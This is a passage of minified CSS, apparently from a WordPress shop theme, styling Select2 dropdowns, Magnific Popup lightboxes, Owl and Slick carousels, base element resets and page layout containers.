header-animation{from{opacity:.5;transform:translateY(-100%)}to{opacity:1;transform:translateY(0)}}@keyframes header-animation{from{opacity:.5;transform:translateY(-100%)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes boxed-header-animation{from{opacity:.5;top:-100%}to{opacity:1;top:0}}@keyframes boxed-header-animation{from{opacity:.5;top:-100%}to{opacity:1;top:0}}@-webkit-keyframes boxed-header-animation2{from{opacity:.5;top:-100%}to{opacity:1;top:32px}}@keyframes boxed-header-animation2{from{opacity:.5;top:-100%}to{opacity:1;top:32px}}@keyframes bubble{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@-webkit-keyframes bubble{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;z-index:9999}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px}.select2-container .select2-search--inline .select2-search__field:focus{box-shadow:none;cursor:text}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;-moz-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #eee;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-drop{z-index:999999}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;-moz-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eee;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #eee 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #eee}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;min-width:40px!important;padding:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f6f6f6;border:1px solid #eee;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#ffffff 50%,#eeeeee 100%);background-image:-o-linear-gradient(top,#ffffff 50%,#eeeeee 100%);background-image:linear-gradient(to bottom,#ffffff 50%,#eeeeee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #eee;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eeeeee 50%,#cccccc 100%);background-image:-o-linear-gradient(top,#eeeeee 50%,#cccccc 100%);background-image:linear-gradient(to bottom,#eeeeee 50%,#cccccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #eee;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#ffffff 0%,#eeeeee 50%);background-image:-o-linear-gradient(top,#ffffff 0%,#eeeeee 50%);background-image:linear-gradient(to bottom,#ffffff 0%,#eeeeee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eeeeee 50%,#ffffff 100%);background-image:-o-linear-gradient(top,#eeeeee 50%,#ffffff 100%);background-image:linear-gradient(to bottom,#eeeeee 50%,#ffffff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #eee;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}html,body{-webkit-backface-visibility:hidden}.white-popup{position:relative;background:#FFF;padding:25px;width:auto;max-width:400px;margin:0 auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all 0.3s;transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.2s;transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}.hinge{animation-duration:1s;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-controls{text-align:center}.owl-controls .owl-buttons div{margin-top:-20px;height:50px;width:50px;display:inline-block;position:absolute;top:50%;z-index:99;text-align:center;line-height:50px;color:#fff;font-size:26px;background-color:#333}.owl-controls .owl-buttons div:hover{background-color:#333}.owl-controls .owl-prev{left:-60px}.owl-controls .owl-next{right:-60px}.owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-controls .owl-page span{display:block;width:8px;height:8px;margin:0 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:transparent;border:1px solid #fff}.owl-controls .owl-page.active span,.owl-controls.clickable .owl-page:hover span{background-color:#fff}.owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}*{box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:none}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0;border-width:1px 0 0 1px}caption,td,th{padding:0;font-weight:400;text-align:left}table,th,td{border:1px solid #d1d1d1}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4375em}dl{margin:0 0 1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}blockquote{font-style:italic;border-left-color:#900;padding:10px 15px}blockquote p{margin-bottom:10px}blockquote cite{display:block;font-style:normal;color:#000}blockquote cite:before{content:"\2014\00a0"}body{color:#999;font-size:14px;font-family:Poppins,Arial,sans-serif;line-height:1.7;background:#fff;word-wrap:break-word;font-weight:400}@-moz-document url-prefix(){body{font-weight:300}}a{transition:0.5s;color:#900;text-decoration:none}a:hover{text-decoration:none}a:focus{text-decoration:none}a img{border:none}h1,h2,h3,h4,h5,h6{font-weight:700;font-family:Montserrat,"Times New Roman",Times,serif;line-height:1.2}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}ul{list-style-type:square;padding-left:20px}li{margin-bottom:7px}p{margin-bottom:1.7em}.mr-container-fluid{padding-right:80px;padding-left:80px;width:100%}.mr-container-large{width:100%;max-width:1365px;margin:0 auto}.mr-container{width:100%;max-width:970px}.container-full{width:100%}.container{padding-left:0;padding-right:0}.container .container{width:100%}.site-content{padding-top:75px;padding-bottom:130px}.mrbara-template-homepage .site-content,.my-account-page-2 .site-content,.page-template-template-full-width .site-content{padding-top:0;padding-bottom:0}.post-type-archive-product .site-content{padding-bottom:80px}.post-type-archive-product.shop-subcategories .site-content{padding-bottom:130px}.page-template-template-home-width-1620.header-top-style-6 .site-header>.container-fluid,.page-template-template-home-width-1620 .footer-layout-4.footer-width-2>.container-fluid,.page-template-template-home-width-1620 .site-content>.container-fluid{max-width:1620px;padding-left:0;padding-right:0}.page-template-template-home-boxed-content .site{margin:50px}.page-template-template-home-boxed-content.header-top-style-2 .site{margin:0}.page-template-template-home-boxed-content.header-left-style-2 .site{margin:0}.page-template-template-home-boxed-content .mr-container-fluid{padding-left:40px;padding-right:40px}.page-template-template-home-boxed-content.header-transparent .site-header>.mr-container-fluid{padding-left:100px;padding-right:100px}.page-template-template-home-boxed-content.header-transparent .main-nav 